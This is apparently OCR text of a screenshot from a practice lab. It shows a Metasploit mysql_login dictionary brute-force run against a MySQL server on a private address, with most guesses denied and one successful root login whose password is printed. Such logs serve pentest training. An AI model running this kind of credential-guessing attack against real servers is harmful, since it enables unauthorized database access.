 Console X scanner/mysql/mysql_login X
[*] 192.168.1.65:3306 MYSQL - [1635/2550] - Trying username:'root' with password:'Aaron'
[-] Access denied
[*] 192.168.1.65:3306 MYSQL - [1636/2550] - Trying username:'root' with password:'Aaronic'
[-] Access denied
[*] 192.168.1.65:3306 MYSQL - [1637/2550] - Trying username:'root' with password:'Aaronical'
[-] Access denied
[*] 192.168.1.65:3306 MYSQL - [1638/2550] - Trying username:'root' with password:'change951'
[+] 192.168.1.65:3306 - SUCCESSFUL LOGIN 'root' : 'change951'
[*] 192.168.1.65:3306 MYSQL - [1639/2550] - Trying username:'Falerian' with password:'AAA'
[-] Access denied
[*] 192.168.1.65:3306 MYSQL - [1640/2550] - Trying username:'Falerian' with password:'AAAS'
[-] Access denied
[*] 192.168.1.65:3306 MYSQL - [1641/2550] - Trying username:'Falerian' with password:'AAU'
[-] Access denied
[*] 192.168.1.65:3306 MYSQL - [1642/2550] - Trying username:'Falerian' with password:'ABA'
[-] Access denied
[*] 192.168.1.65:3306 MYSQL - [1643/2550] - Trying username:'Falerian' with password:'ACM'
msf auxiliary(mysql_login) >
[Oracle VM Virtua... [MetasplotaibleAc... root@kali: ~ Armitage diccionarios